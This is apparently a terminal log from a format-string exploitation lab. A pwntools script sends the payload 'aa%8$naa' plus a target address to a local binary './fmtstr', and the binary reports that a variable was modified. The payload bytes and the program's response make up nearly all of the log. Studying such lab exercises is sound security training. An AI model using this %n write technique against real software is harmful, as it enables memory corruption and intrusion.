 ╰─ python fmtstr_lab.py
[+] Starting local process './fmtstr' argv=[b'./fmtstr'] : pid 8908
[DEBUG] Sent 0xd bytes:
    00000000  61 61 25 38  24 6e 61 61  18 c0 04 08  0a           │aa%8│$naa│····│·│
    0000000d
[*] Switching to interactive mode
[*] Process './fmtstr' stopped with exit code 0 (pid 8908)
[DEBUG] Received 0x32 bytes:
    00000000  30 78 66 66  38 36 38 34  63 63 0a 61  61 61 61 18  │0xff│8684│cc·a│aaa·│
    00000010  c0 04 08 6d  6f 64 69 66  69 65 64 20  61 20 66 6f  │···m│odif│ied │a fo│
    00000020  72 20 61 20  73 6d 61 6c  6c 20 6e 75  6d 62 65 72  │r a │smal│l nu│mber│
    00000030  2e 0a                                               │.·│
    00000032
0xff8684cc
aaaa\x18\xcmodified a for a small number.
[*] Got EOF while reading in interactive